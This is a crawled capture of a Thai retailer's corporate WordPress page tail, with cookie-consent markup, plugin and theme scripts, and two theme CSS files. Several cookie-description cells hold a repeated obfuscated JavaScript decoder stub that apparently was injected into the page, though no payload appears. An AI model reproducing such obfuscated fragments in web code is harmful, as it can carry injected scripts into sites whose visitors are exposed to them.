function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><div class="sgpb-main-popup-data-container-25417" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-25417" data-id="25417" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-25417 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-25417" alt="" src="https://corporate.tops.co.th/wp-content/uploads/2025/10/Image-1-300x300.jpeg" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><link rel='stylesheet' id='cookie-law-info-table-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.2' type='text/css' media='all' />
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/corporate.tops.co.th\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.5.8' id='finalTilesGallery-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/corporate.tops.co.th","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;
</script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/qode-like.min.js?ver=6.3' id='qode-like-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/plugins.js?ver=6.3' id='plugins-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.carouFredSel-6.2.1.min.js?ver=6.3' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/lemmon-slider.min.js?ver=6.3' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.fullPage.min.js?ver=6.3' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.mousewheel.min.js?ver=6.3' id='mousewheel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.touchSwipe.min.js?ver=6.3' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12' id='isotope-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.stretch.js?ver=6.3' id='stretch-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/TweenLite.min.js?ver=6.3' id='TweenLite-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/ScrollToPlugin.min.js?ver=6.3' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/smoothPageScroll.min.js?ver=6.3' id='smoothPageScroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/default_dynamic.js' id='default_dynamic-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/default.min.js?ver=6.3' id='default-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/custom_js.js' id='custom_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/custom.js?ver=6.3' id='custom-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.matchHeight-min.js?ver=6.3' id='matchHeight-js'></script>
</body>
</html>	
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768497695 -->

--- FILE ---
content_type: text/css
request_url: https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic_responsive.css
body_size: 1160
content:
@media only screen and (max-width: 1000px){
		.header_bottom {
		background-color: #ffffff;
	}
				.header_bottom,
		nav.mobile_menu{
			background-color: #ffffff !important;
		}
			}
@media only screen and (min-width: 480px) and (max-width: 768px){
	
	        section.parallax_section_holder{
			height: auto !important;
			min-height: 400px;
		}
		}
@media only screen and (max-width: 768px){
			h1 {
			font-size: 26px; 					    		}
	
			h2 {
			font-size: 24px; 					    		}
	
			h3 {
			font-size: 22px; 					    		}
	
			h4 {
			font-size: 20px; 					    		}
	
			h5 {
			font-size: 18px; 					    		}
	
			h6 {
			font-size: 16px; 					    		}
	
			body,
		p {
			font-size: 15px; 			line-height: 21px; 		    		}
	
	
	}
@media only screen and (max-width: 600px) {
			h1 {
			font-size: 19px; 					    		}
	
			h2 {
			font-size: 18px; 					    		}
	
			h3 {
			font-size: 17px; 					    		}
	
			h4 {
			font-size: 16px; 					    		}
	
			h5 {
			font-size: 15px; 					    		}
	
			h6 {
			font-size: 14px; 					    		}
	
			body,
		p {
			font-size: 14px; 			line-height: 20px; 		    		}
	}
@media only screen and (max-width: 480px){

			section.parallax_section_holder {
			height: auto !important;
			min-height: 400px;
		}
	
		
	}

--- FILE ---
content_type: text/css
request_url: https://corporate.tops.co.th/wp-content/themes/tops/custom.css?ver=6.3
body_size: 25855
content:
:focus{outline:none !important;}
p{margin-bottom:30px;}
.cf:before,
.cf:after{content:"";display:table;}
.cf:after{clear:both;}
.default_template_holder h1,
.wpb_text_column h1{margin-bottom:40px !important;}
.default_template_holder h2,
.default_template_holder h3,
.default_template_holder h4,
.default_template_holder h5,
.default_template_holder h6,
.wpb_text_column h2,
.wpb_text_column h3,
.wpb_text_column h4,
.wpb_text_column h5,
.wpb_text_column h6{margin:0;padding-top:0;padding-bottom:20px;}
.default_template_holder h2,
.wpb_text_column h2{padding-bottom:30px;}
.default_template_holder ul,
.default_template_holder ol,
.wpb_text_column ul,
.wpb_text_column ol{margin-left:60px;margin-bottom:30px;list-style-position:outside;}
.widget ul,
.widget ol{margin-left:0;}
.default_template_holder a
.wpb_text_column p a{text-decoration:underline;}
.qbutton,
.qbutton.medium,
#submit_comment,
.load_more a,
.blog_load_more_button a,
.post-password-form input[type='submit'],
input.wpcf7-form-control.wpcf7-submit,
input.wpcf7-form-control.wpcf7-submit:not([disabled]),
.woocommerce table.cart td.actions input[type="submit"],
.woocommerce input#place_order,
.woocommerce-page input[type="submit"],
.woocommerce .button{color:#323232 !important;font-family:'Montserrat', sans-serif !important;font-weight:300 !important;-webkit-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);height:30px;line-height:30px;cursor:pointer;}
#wpjb_submit{cursor:pointer;font-size:14px;font-weight:300 !important;-webkit-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);background-color:#e6e6e6;border-radius:18px;-moz-border-radius:18px;-webkit-border-radius:18px;text-transform:uppercase;border-width:0px;}
#wpjb_submit:hover{color:#ffffff;background:#d42230;}
.qbutton:hover{color:#ffffff !important;}
#respond textarea,
#respond input[type='text'],
#respond input[type='email'],
.contact_form input[type='text'],
.contact_form textarea,
.comment_holder #respond textarea,
.comment_holder #respond input[type='text'],
.comment_holder #respond input[type='email'],
input.wpcf7-form-control.wpcf7-text,
input.wpcf7-form-control.wpcf7-number,
input.wpcf7-form-control.wpcf7-date,
textarea.wpcf7-form-control.wpcf7-textarea,
select.wpcf7-form-control.wpcf7-select,
input.wpcf7-form-control.wpcf7-quiz,
.post-password-form input[type='password']{border:1px solid #d3d3d3;color:#545454;}
.vc_responsive .wpb_row.vc_5_cols .vc_col-sm-3{float:left;width:18.8%;padding:0;margin-right:1.2%;min-height:0;}
.header_bottom{padding-right:5px;}
nav.main_menu > ul{padding-top:25px;}
nav.main_menu > ul > li{border-right:1px solid #c5c5c5;}
nav.main_menu > ul > li > a{line-height:0px !important;padding-top:16px;padding-bottom:16px;}
.header_inner_right{padding-left:15px;}
.header_inner_right a{font-size:13px;font-weight:400;text-transform:uppercase;color:#df3128;text-decoration:none;}
.header_inner_right .header_bottom_right_widget_holder{background-image:url(images/icon_shoponline.png);background-repeat:no-repeat;background-position:left center;padding-left:60px;}
.header_top .header-widget .menu li a{text-decoration:none;border-right:1px solid #bdbfbe;padding:0 8px !important;margin:0;line-height:12px;}
.header_top .header-widget .menu li:last-child a{border:none;}
header.sticky nav.main_menu > ul{padding-top:5px !important;}
header.sticky nav.main_menu > ul > li > a{padding-top:16px;padding-bottom:16px;}
header.sticky .header_bottom{box-shadow:0 1px 5px rgba(0,0,0,0.5);-webkit-box-shadow:0 1px 5px rgba(,0,0,0.5);-moz-box-shadow:0 1px 5px rgba(0,0,0,0.5);}
.header_top #lang_sel_list{padding:0;margin:0;background:none;border:none;margin-left:8px;}
.header_top #lang_sel_list ul li a,
.header_top #lang_sel_list ul li a:visited{padding:0;}
.header_top #lang_sel img.iclflag,
.header_top #lang_sel_click img.iclflag,
.header_top #lang_sel_list img.iclflag{margin-right:2px;}
.header_top .customer-service{margin-right:10px;}
#rev_slider_1_1_wrapper{margin-bottom:4px !important;}
.tp-caption{white-space:normal !important;}
.tp-caption.normal-text{text-align:center;font-family:'Montserrat', sans-serif !important;font-weight:400 !important;font-size:20px !important;line-height:25px !important;letter-spacing:0px !important;}
.home-row1{max-height:1000px;overflow:hidden;padding-bottom:0 !important;;margin-bottom:0 !important;}
.home-row2 .col-1 .vc_column-inner{padding-right:3px !important;}
.home-row2 .col-2 .vc_column-inner{padding-left:3px !important;}
.home-row2 .wpb_text_column{position:relative;}
.home-row2 .wpb_text_column .info{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;width:100%;bottom:7px;background-color:rgba(0,0,0,0.7);padding:15px 20px;}
.home-row2 .wpb_text_column .info p{color:#ffffff;padding:0;margin:0;}
.home-row2 h5{color:#ffffff;text-transform:uppercase;padding:0;margin-bottom:10px;}
.home-row2 h6{color:#ffffff;padding:0;margin:0 0 20px;}
.home-row2 h6 a{color:#ffffff;}
.home-row3 .col-1 .vc_column-inner{padding-right:3px !important;}
.home-row3 .col-2 .vc_column-inner{padding-left:3px !important;}
.home-row3 .wpb_text_column{background:#950912;padding:20px 35px;}
.home-row3 h3{padding:0;margin:0 0 10px;text-transform:uppercase;}
.home-row3,
.home-row3 h3,
.home-row3 p{color:#ffffff;}
.home-row3 .col-image{float:left;width:40%;}
.home-row3 .col-info{float:right;width:60%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:8% 0 0 15px;}
.home-row3 .col-info .info{height:200px;}
.home-careers{padding:40px 30px 0;}
.home-careers .vc_column-inner{margin-bottom:30px;}
.home-careers .cols .wpb_text_column{background-repeat:no-repeat;background-size:cover;background-position:center top;position:relative;}
.home-careers h2,
.home-careers h3,
.home-careers h5,
.home-careers p{color:#ffffff;}
.home-careers h2,
.home-careers h3,
.home-careers h5{text-transform:uppercase;}
.home-careers .wpb_text_column .info{width:100%;position:absolute;bottom:0;background-color:rgba(0,0,0,0.7);padding:15px 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.home-careers .wpb_text_column .info h5{padding:0;margin:0 0 5px;}
.home-careers .wpb_text_column .info p{padding:0;margin:0;}
.home-careers .wpb_text_column .info span{color:#f94546;}
.home-careers .wpb_text_column .info .col-text{float:left;width:75%;}
.home-careers .wpb_text_column .info .col-btn{float:right;width:20%;text-align:right;padding-top:6px;}
.home-row4{padding:50px 15px 0;}
.home-row4 h2{padding-top:0;margin-top:0;text-transform:uppercase;}
.home-exbrands{padding:0 0 20px;}
.home-exbrands h3{font-size:18px;padding:0;margin:0 0 12px;}
.home-exbrands .info{padding:25px 30px;background:#f2f2f2;}
.home-exbrands ul{list-style:none;padding:0;margin:0;}
#exclusivebrands-slider li{min-height:470px !important;}
.home-exbrands .lSSlideOuter{padding-left:10%;padding-right:10%;}
.home-exbrands .lSAction > a{z-index:99999;width:38px;height:62px;margin-top:-31px;background-repeat:no-repeat;background-position:center top;}
.home-exbrands .lSAction > .lSPrev{left:5%;background-image:url(images/icon_prev.png);}
.home-exbrands .lSAction > .lSNext{right:5%;background-image:url(images/icon_next.png);}
.home-exbrands .eqh{margin-bottom:15px;}
table.ingredient td{text-align:left !important;}
.home-row6 .vc_column-inner{padding-left:0;padding-right:0;}
.brochure-date{color:#333333;font-size:24px;font-weight:400;text-transform:uppercase;}
.breadcrumbs,
.breadcrumbs a{text-transform:uppercase;color:#000000;font-weight:400;}
.pagination{margin-top:50px;}
.pagination ul li span,
.pagination ul li a{width:28px;height:28px;line-height:28px;color:#333333;font-size:14px;-o-border-radius:16px;-moz-border-radius:16px;-webkit-border-radius:16px;-ms-border-radius:16px;border-radius:16px;border:2px solid #e5e5e5;font-weight:400;}
.pagination ul li span,
.pagination ul li a:hover{color:#ffffff;background-color:#333333;border-color:#333333;}
footer{padding-top:80px;}
.home footer{padding-top:0;}
footer a{text-decoration:none;}
footer a:hover{text-decoration:none;}
.food-retail{padding-top:50px;padding-bottom:50px;}
.food-retail .full_section_inner{padding-left:20px;padding-right:20px;}
.food-retail,
.food-retail p{color:#8e8e8e;text-transform:uppercase;font-size:16px;font-weight:400;}
.food-retail h3,
.food-retail h3 a{font-size:15px;text-transform:uppercase;color:#ffffff;padding:0;margin:0 0 12px;}
.food-retail h3 a{margin:0;}
.food-retail h3 a:hover{text-decoration:underline;}
.food-retail .col-join{margin-bottom:40px;padding-right:50px;position:relative;}
.food-retail .col-join p{margin-bottom:10px !important;}
.food-retail .col-join input[type=email]{font-weight:300;font-family:'Montserrat', sans-serif;width:100%;background:#363636;border:none;padding:8px 70px 8px 10px;color:#939393;font-size:14px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.food-retail .col-join input[type=submit]{position:absolute;font-family:'Montserrat', sans-serif;cursor:pointer;background:none;border:none;text-transform:uppercase;color:#939393;top:8px;right:10px;}
.food-retail .col-links{padding-left:100px;padding-right:100px;margin-bottom:40px;}
.food-retail .col-links ul{margin:0;padding:0;}
.food-retail .col-links li{line-height:18px;margin-bottom:10px;}
.food-retail .col-business{padding-left:50px;}
.footer-bottom{padding-top:30px;padding-bottom:30px;}
.on-600{display:none !important;}
.products-row{margin-bottom:15px;}
.products-row .col-1{float:left;width:46%;}
.products-row .col-2{float:right;width:46%;}
.products-row .col-image{float:left;width:25%;margin-bottom:15px;}
.products-row .col-info{float:right;width:70%;margin-bottom:15px;}
.products-row .vc_column-inner{margin-bottom:40px;}
.products-row .vc_inner .vc_column-inner{margin-bottom:0;}
.own-brands-row .vc_column-inner{margin-bottom:50px;}
.own-brands-row .wpb_text_column{padding-left:10%;padding-right:10%;}
.logos{padding-left:20%;padding-right:20%;}
.hide{display:none !important;}
ul.img-lists{list-style:none;padding:0;margin:0;}
ul.img-lists li{display:inline-block;padding:0;margin:0 25px 20px 0;}
.content .container .container_inner.page_container_inner,
.default_template_holder{-webkit-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;padding:30px 30px 0 !important;margin-top:-80px;position:relative;z-index:999;background:#ffffff;}
.title.title_size_large h1{text-transform:uppercase;}
.title h1{margin-top:-65px;}
.row-1-col .vc_column-inner,
.row-2-cols .vc_column-inner{margin-bottom:30px;}
.row-2-cols .vc_column_container:first-child{padding-right:50px;}
.row-2-cols .vc_inner .vc_column_container:first-child{padding-right:0;}
.row-1-col h2,
.row-2-cols h2{padding-bottom:50px;}
.row-1-col h2.not-first,
.row-2-cols h2.not-first{padding-bottom:20px;}
.widget h5{text-transform:uppercase;font-size:18px;}
.widget.widget_nav_menu ul li{padding:0 0 10px;margin:0 0 10px;border-bottom:1px solid #cbcbcb;}
.widget.widget_nav_menu ul li:last-child{border:none;}
.widget.widget_nav_menu ul li a{text-decoration:none;text-transform:uppercase;font-size:14px;color:#666666 !important;padding:0;margin:0;}
.widget.widget_nav_menu li.current-menu-item ul li a{color:#666666 !important;}
.widget.widget_nav_menu ul li ul{padding-top:10px;padding-bottom:0;margin-bottom:0;}
.row-lists h4,
